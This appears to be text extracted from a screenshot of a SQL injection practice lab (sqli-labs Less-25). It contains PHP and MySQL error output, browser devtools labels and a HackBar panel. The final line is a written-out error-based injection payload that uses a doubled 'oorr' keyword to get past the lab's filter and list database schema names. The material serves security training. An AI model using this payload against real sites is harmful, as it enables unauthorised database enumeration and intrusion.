 Welcome Dhakkan
ysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli_lab\sqli-labs-master\Less-25\index.php on line 37
Memory Function Location
136336 {main}( ) ..\index.php:0
145744 mysql_fetch_array ( ) ..\index.php:37
Table 'infmation_schema.schemata' doesn't exist
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://www.sqli.com/Less-25/
?id=-1' oorr and extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata limit 0,28 ))) --+